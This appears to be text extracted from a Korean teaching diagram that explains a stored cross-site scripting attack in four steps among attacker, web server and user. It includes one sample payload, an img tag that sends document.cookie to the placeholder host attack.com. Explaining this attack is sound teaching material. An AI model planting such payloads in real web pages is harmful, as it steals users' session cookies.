 공격 스크립트: <img src="http://attack.com/dog.jpg?cookie="document.cookie>
1 공격 스크립트가 포함된
게시물 등록
2 공격스크립트가 포함된
게시물 페이지 요청
</>
3 공격스크립트가 포함된
게시물 페이지 응답
공격자
웹 서버
사용자
4 공격자 스크립트 실행